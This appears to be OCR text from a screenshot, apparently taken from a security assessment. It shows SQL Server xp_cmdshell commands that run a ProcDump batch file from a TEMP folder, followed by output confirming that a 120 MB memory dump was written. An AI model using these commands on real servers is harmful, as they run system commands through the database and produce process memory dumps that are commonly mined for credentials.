 1 EXEC xp_cmdshell 'cmd /C "c:\Windows\TEMP\audit2017\procdump.bat"'
2 EXEC xp_cmdshell 'dir c:\Windows\TEMP\audit2017\'
2:50 [117] INS
Log 1: EXEC xp_cmdshell 'cmd /C "c:\W... [11] x 2: EXEC xp_cmd
* output
1 (null)
2 ProcDump v9.0 - Sysinternals process dump utility
3 Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
4 Sysinternals - www.sysinternals.com
5 (null)
6 [16:33:11] Dump 1 initiated: C:\windows\temp\dumpaudit2017.dmp
7 [16:33:12] Dump 1 writing: Estimated dump file size is 120 MB.
8 [16:33:12] Dump 1 complete: 120 MB written in 0.7 seconds
9 [16:33:12] Dump count reached.
10 (null)
11 (null)